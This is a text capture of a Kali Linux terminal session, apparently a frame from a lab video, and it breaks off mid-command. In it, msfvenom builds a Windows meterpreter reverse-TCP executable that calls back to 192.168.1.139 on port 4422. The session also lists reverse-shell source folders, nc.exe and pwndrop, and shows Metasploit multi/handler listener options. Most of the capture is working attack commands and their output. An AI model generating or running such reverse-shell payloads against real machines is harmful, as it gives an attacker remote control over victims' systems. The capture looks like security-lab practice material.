 1 2 3 4 16:16
root@n3on: /home/n3on
File Actions Edit View Help
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# ls
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.139 LPORT=4422 -f e
xe > windowsrevshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# ls
windowsrevshell.exe
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# file windowsrevshell.exe
windowsrevshell.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─#
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.139 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2405:6e00:296:5282:a813:1e1:7734:7028 prefixlen 64 scopeid 0×0<global>
inet6 2405:6e00:296:5282:a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×0<global>
inet6 fe80::a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×20<link>
ether 08:00:27:36:8f:4b txqueuelen 1000 (Ethernet)
RX packets 759994 bytes 148170787 (141.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1208119 bytes 1468080710 (1.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1121 bytes 1705830 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1121 bytes 1705830 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─#
└─# ls
c-reverse-shell nc.exe pwndrop
Meterpreter_Windows nmap pwndrop-linux-amd64.tar.gz
┌──(root㉿n3on)-[/opt/LAB]
└─# cd c-reverse-shell
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# ls
change_client.sh LICENSE linux-reverse1 README.md wrshell.exe
compiler.txt linux.c Makefile windows.c
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# file linux-reverse1
linux-reverse1: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamicall
y linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c8cca6c4518053cb29
0745bb37d8e4c9627eb14d, for GNU/Linux 3.2.0, not stripped
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# file wrshell.exe
wrshell.exe: PE32 executable (console) Intel 80386, for MS Windows, 17 sections
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─#
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.